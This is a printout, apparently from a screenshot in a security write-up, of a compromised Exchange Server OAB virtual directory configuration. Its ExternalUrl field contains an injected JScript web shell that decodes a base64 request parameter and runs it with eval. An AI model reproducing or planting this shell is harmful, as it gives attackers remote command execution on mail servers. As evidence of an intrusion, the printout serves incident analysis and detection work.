 2 Name : OAB (Default Web Site)
3 PollInterval : 480
4 OfflineAddressBooks :
5 RequireSSL : True
6 BasicAuthentication : False
7 WindowsAuthentication : True
8 OAuthAuthentication : False
9 MetabasePath : IIS:// .local/W3SVC/1/ROOT/OAB
10 Path : C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\OAB
11 ExtendedProtectionTokenChecking : None
12 ExtendedProtectionFlags :
13 ExtendedProtectionSPNList :
14 AdminDisplayVersion : Version 15.1 (Build 1979.3)
15 Server :
16 InternalUrl : https:// .local/OAB
17 InternalAuthenticationMethods : WindowsIntegrated
18 ExternalUrl : http://f/<script language="JScript" runat="server">function Page_Load(){
eval(System.Text.Encoding.UTF8.GetString(System.Convert.FromBase64String(Request.Item[
"3c76e5a3d10a07dea86a9170d4cdae40"])),"unsafe")
19 }</script>
20 ExternalAuthenticationMethods : WindowsIntegrated
21 AdminDisplayName :
22 ExchangeVersion : 0.10 (14.0.100.0)
23 DistinguishedName : CN=OAB (Default Web Site),CN=HTTP,CN=Protocols,CN= ,CN=
Servers,CN=Exchange Administrative Group ,CN=Administrative Groups,CN=
,CN=Microsoft Exchange,CN=Services,CN=Configuration,DC= DC=local